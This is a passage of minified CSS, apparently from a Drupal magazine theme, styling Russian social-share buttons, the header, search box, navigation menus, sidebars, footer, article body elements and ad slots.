6px;}.social-likes__counter_plusone{background:#f9f9f9;border-color:#d2d2d2;}.social-likes__counter_plusone:after{border-right-color:#f9f9f9;}.social-likes__button_mailru{padding-left:18px;background:#004584;background:linear-gradient(to bottom,#5d90ba,#004584);color:#fff;color:rgba(255,255,255,0.95);border-color:#1e65a5;border-color:rgba(11,84,153,0.8);border-bottom-color:rgba(3,27,48,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.3);}.social-likes__button_mailru:hover{background:#001e5d;background:linear-gradient(to bottom,#618cae,#001e5d);color:#fff;color:rgba(255,255,255,0.99);border-color:#094984;border-bottom-color:#031b30;}.social-likes__icon_mailru{background-image:url("[data-uri]");background-position:1px 2px;}.social-likes__counter_mailru{background:#fff1c2;border-color:#ffc70d;}.social-likes__counter_mailru:after{border-right-color:#fff1c2;}.social-likes_notext .social-likes__icon_mailru{background-position:2px 2px;}.social-likes__button_vkontakte{background:#436f96;background:linear-gradient(to bottom,#8faecf,#436f96);color:#fff;color:rgba(255,255,255,0.95);border-color:#4d84c1;border-color:rgba(78,131,193,0.8);border-bottom-color:rgba(52,88,127,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.3);}.social-likes__button_vkontakte:hover{background:#4e80ab;background:linear-gradient(to bottom,#a2c0df,#4e80ab);color:#fff;color:rgba(255,255,255,0.99);border-color:#5788be;border-bottom-color:#3b6798;}.social-likes__icon_vkontakte{background-image:url("[data-uri]");background-position:1px 2px;}.social-likes__counter_vkontakte{background:#eaeef3;border-color:#afc1d4;}.social-likes__counter_vkontakte:after{border-right-color:#eaeef3;}.social-likes__button_odnoklassniki{padding-left:17px;background:#f6900b;background:linear-gradient(to bottom,#f6bb6d,#f6900b);color:#fff;color:rgba(255,255,255,0.95);border-color:#d99c27;border-color:rgba(217,154,38,0.8);border-bottom-color:rgba(197,137,7,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.12);}.social-likes__button_odnoklassniki:hover{background:#f69a21;background:linear-gradient(to bottom,#fbcc5a,#f69a21);color:#fff;color:rgba(255,255,255,0.99);border-color:#f0b22c;border-bottom-color:#c59121;}.social-likes__icon_odnoklassniki{background-image:url("[data-uri]");background-position:4px 3px;}.social-likes__counter_odnoklassniki{background:#ffe9be;border-color:#d9ab53;}.social-likes__counter_odnoklassniki:after{border-right-color:#ffe9be;}.social-likes_notext .social-likes__icon_odnoklassniki{background-position:5px 3px;}.social-likes__button_pinterest{padding-left:20px;background:#eee;background:linear-gradient(to bottom,#fefefe,#d3d3d3);color:#c71a28;border-color:#bbb;border-color:rgba(186,186,186,0.8);border-bottom-color:rgba(153,153,153,0.8);}.social-likes__button_pinterest:hover{background:#efefef;background:linear-gradient(to bottom,#fff,#d9d9d9);color:#c11524;border-color:rgba(186,186,186,0.6);border-bottom-color:rgba(153,153,153,0.6);}.social-likes__icon_pinterest{background-image:url("[data-uri]");background-position:2px 1px;}.social-likes__counter_pinterest{background:#fff5f6;border-color:#f0a8ae;}.social-likes__counter_pinterest:after{border-right-color:#fff5f6;}.social-likes{margin-bottom:20px;margin-top:5px;}#block-views-similar-entries-block-3{width:98%;clear:both;}.node-article div.contextual-links-wrapper,.node-shop div.contextual-links-wrapper{max-width:120px;}.node-article div.contextual-links-wrapper ul.contextual-links,.node-shop div.contextual-links-wrapper ul.contextual-links{max-width:120px;}.poll .title{font-weight:bold;margin-bottom:2px;}.poll .bar .foreground{background-color:#777;}#block-views-similar-entries-block-3{width:100%;clear:both;}.relatedaft{font-size:16px;font-weight:bold;line-height:1.55em;margin:15px 0 10px;}.relatedaft a{font-weight:normal;}.relatedaft img{position:relative;top:4px;border:0;box-shadow:none;margin:0 5px 0 0;padding:0;}#block-block-2 textarea{max-width:37%;}.font18{font-size:18px;}.font16{font-size:16px;}.sidebar-second .region-sidebar-second .block.fixed-sb{position:fixed !important;top:50px;max-width:240px;}.sidebar-second .region-sidebar-second .block.fixed-sb:after{height:0;}@media all and (max-width:940px){.fixed-sb,#block-block-4{position:relative;display:none !important;}}#content_rb_15400 .display-close{color:#bbb !important;border:1px solid #bbb;background:#fff !important;font-size:22px !important;width:23px !important;height:22px !important;border-bottom-style:none;right:1px !important;font-family:arial;}#content_rb_15400 div.bottom.left,#content_rb_15400 div.bottom.left-block{left:0px;}#content_rb_15400 .bottom.left,#content_rb_15400 .bottom.left-block{margin-bottom:10px;}#content_rb_15400 .table.horizontal a.table-cell .content > *{vertical-align:top;}#content_rb_15400 .table a.table-cell .content .text{padding-top:5px;}@media all and (max-width:319px){#content_rb_15400{display:none !important;}}@media all and (max-height:400px){#content_rb_15400{display:none !important;}}@media all and (max-width:768px){#content_rb_15400 div.bottom.left,#content_rb_15400 div.bottom.left-block{height:100px !important;}#content_rb_15400 .title{font-size:15px !important;line-height:1.15em;}#content_rb_15400 .bottom.left,#content_rb_15400 .bottom.left-block{margin-bottom:0;}}@media all and (max-width:960px){#topads #__ table tr:nth-child(2){display:none;}}.adaptmid{width:640px;height:280px;}@media (max-width:900px){.adaptmid{width:500px;height:280px;}}@media (max-width:700px){.adaptmid{width:340px;height:250px;}}@media (max-width:340px){.adaptmid{width:320px;height:250px;}}.adapttop{width:650px;height:200px;}@media (max-width:900px){.adapttop{width:500px;height:200px;}}@media (max-width:600px){.adapttop{width:340px;height:200px;}}@media (max-width:340px){.adapttop{width:320px;height:100px;}}.gtoplink{width:650px;height:100px;margin-bottom:15px;}@media (max-width:900px){.gtoplink{width:600px;height:100px;}}@media (max-width:600px){.gtoplink{width:500px;height:100px;}}@media (max-width:500px){.gtoplink{width:336px;height:150px;}}@media (max-width:360px){.gtoplink{width:300px;height:150px;}}.rklmid{margin:10px 0;}#rklbot{margin-bottom:15px;}.rklfooter{margin-top:15px;}.lSSlideOuter .lSPager.lSGallery li a{position:relative;display:block;line-height:0;}.lSSlideOuter .lSPager.lSGallery li a:after{content:"";width:64px;height:48px;background:url(/sites/all/themes/magz/images/video-play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;opacity:0.8;}.lSSlideOuter .lSPager.lSGallery li a img{width:100%;}.lSSlideOuter .lSPager.lSGallery li{opacity:0.9;}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{opacity:1;}.rules-link-publish{float:right;min-height:30px;width:50%;text-align:right;}.rules-link-dorabotkra_redaktoru{display:inline-block;width:50%;min-height:30px;}.rklmid .rkl-zaglushka{background:#c1e6b5;font-size:18px;height:170px;text-align:center;vertical-align:middle;padding-top:70px;}*{box-sizing:border-box;}*:before,*:after{box-sizing:border-box;}body{font-family:'roboto',sans-serif;font-weight:normal;font-size:16px;line-height:1.4;color:#000;margin:0;}a,a:link,a:active{color:#0270d9;text-decoration:none;outline:none;}a:hover,a:link:hover,a:active:hover{text-decoration:underline;}input[type="text"],input[type="password"]{background:#f3f4f3;border:none;border-radius:0;color:#000;font-size:15px;line-height:20px;font-family:"verdana",sans-serif;padding:10px 10px;height:40px;outline:none;}textarea{border:none;border-radius:0;background:#f3f4f3;color:#000;width:100%;font-size:15px;font-family:"verdana",sans-serif;padding:10px 10px;resize:none;outline:none;}input::-webkit-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input::-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:-ms-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:focus::-webkit-input-placeholder{opacity:0.5 !important;}input:focus:-moz-placeholder{opacity:0.5 !important;}input:focus::-moz-placeholder{opacity:0.5 !important;}input:focus:-ms-input-placeholder{color:#bbb !important;}textarea::-webkit-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea::-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:-ms-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:focus::-webkit-input-placeholder{opacity:0.5 !important;}textarea:focus:-moz-placeholder{opacity:0.5 !important;}textarea:focus::-moz-placeholder{opacity:0.5 !important;}textarea:focus:-ms-input-placeholder{color:#bbb !important;}.form-actions{text-align:right;}@media screen and (max-width:599px){.form-actions{text-align:left;}}.form-actions input.form-submit{border:none;background:#000;color:#fff;font-size:15px;text-transform:uppercase;font-family:"ubuntu",sans-serif;background:#000;font-weight:normal;padding:10px 20px 10px;height:40px;border-radius:0;width:210px;margin:0 10px 10px 0;}.form-actions input.form-submit:last-child{margin-right:0;}.form-actions input.form-submit:hover{opacity:0.9;}.form-actions input::-moz-focus-inner{border:0;padding:0;}h1,h2,h3,h4{font-family:'ubuntu',sans-serif;}h1{font-size:35px;margin:20px 0;line-height:1.1;font-weight:600;}@media screen and (max-width:599px){h1{font-size:28px;}}h1.page__title{margin:10px 0 20px;}h2{font-size:28px;font-weight:500;margin:30px 0 15px;line-height:1.2;color:#000;}@media screen and (max-width:599px){h2{font-size:24px;}}h3{font-size:17px;font-weight:500;margin:20px 0 10px;line-height:1.2;text-transform:uppercase;color:#000;}@media screen and (max-width:599px){h3{font-size:17px;}}h4{font-size:17px;font-weight:600;margin:15px 0 10px;line-height:1.2;color:#000;}@media screen and (max-width:599px){h4{font-size:16px;}}strong,b{font-weight:bold;}form tbody{border:none;}#page{max-width:100%;}.container{max-width:1025px;margin:0 auto;padding:0 10px;}#admin-menu{box-shadow:none;}@media screen and (max-width:1024px){#admin-menu{display:none !important;}}html body.admin-menu{background-position:50% 29px;}@media screen and (max-width:1024px){html body.admin-menu{margin-top:0 !important;background-position:50% 0;}}#header{padding:22px 0 22px;}#header:before,#header:after{content:"";display:table;}#header:after{clear:both;}@media screen and (max-width:1024px){#header{padding:10px 0;}}@media screen and (max-width:899px){#header{padding:10px;}}@media screen and (max-width:479px){#header{padding:10px 0;}}#header .header-l{float:left;margin:0 10px 0 0;}@media screen and (max-width:1139px){#header .header-l{margin-right:10px;}}@media screen and (max-width:599px){#header .header-l{margin-right:10px;}}#header .header-l #logo{width:auto;height:39px;display:block;float:left;margin:2px 50px 0 0;}@media screen and (max-width:1024px){#header .header-l #logo{margin-right:40px;}}@media screen and (max-width:599px){#header .header-l #logo{margin:0 10px 0 0;width:auto;}}#header .header-l #logo img{max-width:100%;height:auto;float:left;}#header .header-l #logo .logo-txt{margin-left:55px;padding-top:3px;font-size:23px;line-height:32px;display:block;color:#000;}#header .header-l #logo .logo-txt .sitename{padding-top:3px;font-size:23px;line-height:1.1;}@media screen and (max-width:479px){#header .header-l #logo .logo-txt .sitename{padding-top:14px;}}#header .header-l #site-slogan{color:#777;font-size:14px;font-weight:normal;float:left;padding-top:15px;}@media screen and (max-width:1024px){#header .header-l #site-slogan{font-size:13px;}}@media screen and (max-width:767px){#header .header-l #site-slogan{clear:left;margin:-20px 0 0 51px;}}@media screen and (max-width:479px){#header .header-l #site-slogan{display:none;}}#header .toggler{font-weight:500;padding:5px;height:34px;margin-top:3px;font-size:20px;line-height:24px;cursor:pointer;display:none;float:right;font-family:"ubuntu";color:#0270d9;}@media screen and (max-width:1024px){#header .toggler{display:block;}}@media screen and (max-width:767px){#header .toggler{margin-top:8px;}}@media screen and (max-width:479px){#header .toggler{margin-top:3px;}}#header .toggler .toggler-icon{display:inline-block;float:left;margin:0 10px 0 0;position:relative;vertical-align:top;padding-top:4px;}@media screen and (max-width:599px){#header .toggler .toggler-icon{margin:0;}}#header .toggler .toggler-icon .toggler-icon-bar,#header .toggler .toggler-icon .toggler-icon-bar:before,#header .toggler .toggler-icon .toggler-icon-bar:after{background:#0270d9;display:block;height:3px;margin-bottom:3px;width:24px;}#header .toggler .toggler-icon .toggler-icon-bar::before,#header .toggler .toggler-icon .toggler-icon-bar:after{content:"";left:0;position:absolute;}#header .toggler .toggler-icon .toggler-icon-bar:before{top:20px;}#header .toggler .toggler-icon .toggler-icon-bar:after{top:12px;}@media screen and (max-width:599px){#header .toggler span{display:none;}}#header #gsearch-block{float:right;}@media screen and (max-width:1024px){#header #gsearch-block{width:100%;margin:12px 0 0;}#header #gsearch-block:before,#header #gsearch-block:after{content:"";display:table;}#header #gsearch-block:after{clear:both;}}#header #gsearch-block table.gsc-search-box{margin:0 !important;}#header #gsearch-block form.gsc-search-box{border:none;border-radius:0;height:40px;position:relative;width:290px;margin:0 !important;}@media screen and (max-width:1024px){#header #gsearch-block form.gsc-search-box{width:100%;}}#header #gsearch-block form.gsc-search-box td.gsc-input{padding:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box{border:none !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50{margin:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50 td.gsib_a{padding:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50 td.gsib_b{display:none;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1{border:none !important;height:40px !important;width:100%;text-transform:none !important;border-radius:0 !important;padding:5px 10px 5px 15px !important;background-position:10px 50% !important;background:#f3f4f3 !important;color:#333 !important;text-indent:0 !important;font-size:12px;font-family:verdana,sans-serif !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button{width:52px !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button{background:#f3f4f3 url(/sites/all/themes/magz/images/search.png) 50% 50% no-repeat;width:52px;border-radius:0 !important;height:40px;position:absolute;right:0px;top:0px;border:none;display:block;text-indent:-9999em;padding:0 !important;min-width:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button svg{display:none;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:hover,#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:focus,#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:active{background-color:#6bba47;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1::-webkit-input-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:-moz-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1::-moz-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:-ms-input-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus::-webkit-input-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus:-moz-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus::-moz-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus:-ms-input-placeholder{color:#717171 !important;}#header #gsearch-block .gsc-clear-button{display:none;}nav.topmenu{z-index:10;position:relative;border-width:3px 0 1px;border-style:solid;border-color:#d3d4d5;}nav.topmenu:before,nav.topmenu:after{content:"";display:table;}nav.topmenu:after{clear:both;}@media screen and (max-width:1024px){nav.topmenu{display:none;position:absolute;top:53px;width:auto;min-width:250px;right:10px;background:#0270d9;z-index:1;border:none;}nav.topmenu.active{display:block;}}@media screen and (max-width:1024px){nav.topmenu .container{padding:0;}}nav.topmenu #block-system-main-menu{margin:0;}nav.topmenu #block-system-main-menu > ul.menu{padding:0;margin:0;}nav.topmenu #block-system-main-menu > ul.menu > li{display:block;float:left;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li{float:none;}}nav.topmenu #block-system-main-menu > ul.menu > li > span{cursor:default;}nav.topmenu #block-system-main-menu > ul.menu > li > a,nav.topmenu #block-system-main-menu > ul.menu > li > span{padding:15px 15px;display:inline-block;text-align:center;position:relative;line-height:14px;font-size:14px;font-weight:500;text-transform:uppercase;font-family:"ubuntu";text-decoration:none;z-index:1;color:#000;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li > a,nav.topmenu #block-system-main-menu > ul.menu > li > span{display:block;padding:12px 20px;font-size:16px;font-weight:600;color:#fff;text-align:left;}}nav.topmenu #block-system-main-menu > ul.menu > li > a:hover,nav.topmenu #block-system-main-menu > ul.menu > li.is-active span{background:#f3f4f3;color:#0270d9;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li > a:hover,nav.topmenu #block-system-main-menu > ul.menu > li.is-active span{color:#fff;opacity:0.9;}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu{display:none;position:absolute;top:44px;left:0;padding:0;width:auto;background:#f3f4f3;min-width:200px;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li ul.menu{display:block;position:relative;top:auto;width:100%;box-shadow:none;background:#1482ea;border-width:1px 0 1px;border-color:#145b9f;border-style:solid;}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li{display:block;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a{display:block;padding:15px 25px;white-space:nowrap;line-height:23px;border-bottom:1px solid #d6d6d6;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a{padding:5px 20px 5px 30px;border-bottom:1px solid rgba(255,255,255,0.2);color:#fff;font-family:"ubuntu";}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a:hover{text-decoration:underline;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li > span{cursor:default;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li:last-child a{border-bottom:none;}nav.topmenu #block-system-main-menu > ul.menu > li.is-leaf:hover > a{text-decoration:underline;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li.is-leaf:hover > a{background:none;box-shadow:none;opacity:.9;}}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover{}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover > a{z-index:11;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover > a{background:none;box-shadow:none;opacity:0.9;}}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover ul.menu{display:block;z-index:10;}#main{max-width:1025px;margin:0 auto;padding:15px 10px 20px;}#main:before,#main:after{content:"";display:table;}#main:after{clear:both;}@media screen and (max-width:899px){#main{padding:0 0 20px;}}#main #content{width:100%;float:left;margin:0;padding:0;}#main #content .content-inner{margin:0 320px 15px 0;}@media screen and (max-width:899px){#main #content .content-inner{margin-right:0;box-shadow:none;padding:0 20px;}}@media screen and (max-width:479px){#main #content .content-inner{padding:10px;}}#main .sidebars{margin-left:-290px;width:290px;float:right;background:#fcfcfc;padding:10px 20px 20px;box-shadow:0 0 7px rgba(0,0,0,0.15);}@media screen and (max-width:899px){#main .sidebars{margin-left:0;float:left;padding:10px 20px;box-shadow:none;border:none;background:none;}}@media screen and (max-width:479px){#main .sidebars{padding:10px;}}@media screen and (max-width:399px){#main .sidebars{width:100%;}}.sidebar-second .region-sidebar-second{margin:0;width:100%;float:none;padding:0;}.sidebar-second .region-sidebar-second .block{margin-bottom:35px;padding-bottom:35px;position:relative;}.sidebar-second .region-sidebar-second .block:after{content:"";display:block;position:absolute;height:2px;width:84px;left:50%;margin-left:-42px;bottom:0;background:#999;}.sidebar-second .region-sidebar-second .block:last-child:after{display:none;}.sidebar-second .region-sidebar-second .block .block__title{font-size:17px;font-family:"ubuntu";font-weight:500;text-transform:uppercase;text-align:center;padding:5px 0 15px;}.sidebar-second .region-sidebar-second .block ul.links{margin:10px 0;padding:0;list-style:none;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul{padding:0;margin:0;position:relative;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li{margin:15px 0;padding:0;list-style:none;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a,.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span span,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span span{color:#777;font-size:16px;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:before,.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span span:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span span:before{content:"-";margin-right:5px;display:inline-block;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:hover,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:hover{color:#0270d9;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:hover:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:hover:before{text-decoration:none;}.sidebar-second .region-sidebar-second .block ul.menu{padding:0;margin:10px 0 0;}.sidebar-second .region-sidebar-second .block ul.menu li{display:block;border-bottom:2px solid #f1f0f0;}.sidebar-second .region-sidebar-second .block ul.menu li a,.sidebar-second .region-sidebar-second .block ul.menu li span > span{color:#000;font-size:17px;position:relative;padding:15px 14px;display:inline-block;}.sidebar-second .region-sidebar-second .block ul.menu li a:hover{color:#0270d9;}.sidebar-second .region-sidebar-second .block ul.menu li:last-child{border-bottom:none;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu{padding:0;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li{list-style:none;margin:0;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li div{display:inline;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a{text-decoration:none;position:relative;padding-left:33px;text-transform:uppercase;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a:hover{color:#0270d9;text-decoration:none;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a:before{content:"";display:block;position:absolute;background:url(/sites/all/themes/magz/images/icons.png) 0 -269px no-repeat;left:0;top:50%;margin-top:-15px;width:26px;height:30px;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li:nth-child(2) a:before,.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li:nth-child(2) span:before{background-position:0 -324px;}.sidebar-second .region-sidebar-second .block#block-poll-recent{margin:10px 0;}.sidebar-second .region-sidebar-second .block#block-poll-recent input.form-submit{width:40px;line-height:40px;min-width:160px;color:#fff;background:#000;text-transform:uppercase;font-size:15px;font-weight:400;border:none;text-decoration:none;}.sidebar-second .region-sidebar-second .block#block-poll-recent input.form-submit:hover{text-decoration:none;opacity:.9;}.sidebar-second .region-sidebar-second .block#block-menu-menu-rightmenu{margin-top:0;}#footer-wrapper{border-top:3px solid #d3d4d5;padding:20px 0 15px;background:#fff;}#footer-wrapper #footer{padding:0;}@media screen and (max-width:479px){#footer-wrapper #footer{padding:0;}}#footer-wrapper #footer #block-block-1{margin-bottom:0;}#footer-wrapper #footer #block-block-1:before,#footer-wrapper #footer #block-block-1:after{content:"";display:table;}#footer-wrapper #footer #block-block-1:after{clear:both;}@media screen and (max-width:599px){#footer-wrapper #footer #block-block-1{margin-bottom:0;}}#footer-wrapper #footer #block-block-1 .footer-l{float:left;width:310px;}@media screen and (max-width:1024px){#footer-wrapper #footer #block-block-1 .footer-l{width:250px;}}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-l{width:100%;margin-bottom:10px;}}#footer-wrapper #footer #block-block-1 .footer-l p{margin:0 0 7px;}#footer-wrapper #footer #block-block-1 .footer-l p.copy{font-family:"ubuntu";font-weight:500;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link{font-size:15px;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link a{text-decoration:underline;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link a:hover{text-decoration:none;}#footer-wrapper #footer #block-block-1 .footer-c{float:left;width:530px;font-size:12px;padding-top:3px;}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-c{width:100%;margin-bottom:10px;}}#footer-wrapper #footer #block-block-1 .footer-r{float:right;}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-r{width:100%;float:left;margin-bottom:10px;}}#toc{margin:0 0 0 260px;padding:0px 20px 10px 0;border:none;text-align:left;border:none;border-radius:0;}#toc.toc{background-color:#fff;}@media screen and (max-width:599px){#toc{padding:10px;width:100%;margin:0 0 10px;}}#toc .toc-title{font-size:14px;text-transform:uppercase;font-weight:normal;font-family:"verdana";text-align:left;}#toc .toc-list ul{padding:5px 0 5px;margin:0;list-style-type:none;}#toc .toc-list ul li{margin:7px 0;padding:0;position:relative;list-style-type:none;counter-increment:list;}#toc .toc-list ul li:before{content:counter(list,decimal) ". ";color:#777;}#toc .toc-list ul li a{font-size:14px;color:#0270d9;}#toc .toc-list ul li a:hover{text-decoration:#underline;}#toc .toc-list ul li:before{top:9px;color:#0270d9;}.node-heading{margin:5px 0 10px;}.node-heading .node-author{margin-right:20px;color:#717171;}.node-heading .node-author:before{content:"";display:inline-block;vertical-align:middle;width:18px;height:18px;background:url(/sites/all/themes/magz/images/userpic.png) 0 0 no-repeat;opacity:0.7;margin-right:2px;}.node-heading .node-author a{color:#717171;}.node-heading .read-time{margin-right:18px;color:#717171;}.node-heading .read-time:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:18px;background:url(/sites/all/themes/magz/images/read-time.png) 0 0 no-repeat;margin-right:4px;opacity:0.8;}.node-heading .node-views{color:#717171;}.node-heading .node-views:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:18px;background:url(/sites/all/themes/magz/images/eye.png) 0 0 no-repeat;margin-right:4px;opacity:0.7;}.node-heading .google-analytics-counter{color:#717171;}.node .field-type-image{float:left;margin:2px 20px 10px 0;}@media screen and (max-width:599px){.node .field-type-image{float:none;width:100%;}}.node > ul{padding:0 0 0 25px;margin:20px 0;}@media screen and (max-width:479px){.node > ul{padding-left:10px;}}.node > ul li{margin:15px 0;display:block;padding:0 0 0 20px;position:relative;}.node .field-name-body > ul li:before{content:"";display:block;width:5px;height:5px;position:absolute;left:0px;top:9px;background:#999;border-radius:50%;}.node .field-name-body ol{counter-reset:item;padding:0 0 0 25px;list-style:none;margin:20px 0;}@media screen and (max-width:479px){.node .field-name-body ol{padding-left:10px;}}.node .field-name-body ol li{margin:15px 0;padding:0 0 0 20px;position:relative;}.node .field-name-body ol li:before{content:counter(item,decimal) ")";box-sizing:border-box;counter-increment:item;left:0;position:absolute;top:0;font-family:"ubuntu";font-weight:400;font-size:16px;color:#999;}.node .field-name-body p{margin:0 0 15px 0;}.node .field-name-body table{border:1px solid #bfbfbf;}@media screen and (max-width:599px){.node .field-name-body table{font-size:14px;}}.node .field-name-body table tr th{padding:10px;border:1px solid #bfbfbf;}.node .field-name-body table tr td{border:1px solid #bfbfbf;padding:4px 3px;text-align:center;font-size:14px;}@media screen and (max-width:599px){.node .field-name-body table tr td{font-size:12px;border:1px solid #eee;}}@media screen and (max-width:399px){.node .field-name-body table tr td{padding:3px;word-wrap:break-word;}}.node .field-name-body .blockquote{padding:25px 35px;position:relative;margin:30px 30px;border-width:0 0 0 2px;border-style:solid;border-color:#d3d4d5;font-size:15px;font-weight:400;font-family:"ubuntu";background:#f9f9f9;}@media screen and (max-width:599px){.node .field-name-body .blockquote{padding:10px;margin:20px 0;}}.node .field-name-body .otziv{position:relative;margin:20px 0 20px 116px;border:1px solid #ababab;border-radius:5px;padding:15px 25px;color:#000;}@media screen and (max-width:599px){.node .field-name-body .otziv{margin:15px 0 15px 70px;padding:10px;}}.node .field-name-body .otziv:before{content:'';width:100px;height:100px;display:block;position:absolute;left:-116px;top:0;background:url(/sites/all/themes/magz/images/userpic.jpg) 0 0 no-repeat;}@media screen and (max-width:599px){.node .field-name-body .otziv:before{left:-70px;background-size:auto 60px;width:60px;height:60px;}}.node .field-name-body .otziv .bold{font-weight:500;font-size:18px;font-family:"ubuntu";}@media screen and (max-width:599px){.node .field-name-body .otziv .bold{font-size:16px;}}.node #block-views-custom-youtube-views-fc-block:before,.node #block-views-custom-youtube-views-fc-block:after{content:"";display:table;}.node #block-views-custom-youtube-views-fc-block:after{clear:both;}.node #block-views-custom-youtube-views-fc-block .view-header h2{font-size:24px;font-weight:500;font-family:"ubuntu";margin:15px 0 15px;line-height:1.2;}@media screen and (max-width:599px){.node #block-views-custom-youtube-views-fc-block .view-header{font-size:20px;}}.node #block-views-custom-youtube-views-fc-block .lSGallery li{border-radius:0;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a{position:relative;display:block;line-height:0;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a:after{content:"";width:64px;height:46px;background:url(/sites/all/themes/magz/images/play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a img{width:100%;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a:hover:after{opacity:0.7;}.bold{font-weight:bold;}.img-description{font-size:15px;font-style:italic;line-height:1.2;margin:20px auto;padding:10px 10px 7px;text-align:center;color:#777;font-family:"ubuntu";}.img-description img{border:0 none;box-shadow:none;margin:0 0 3px;padding:0;}.img-description-r{border:1px solid #e5e5e5;box-shadow:0 0 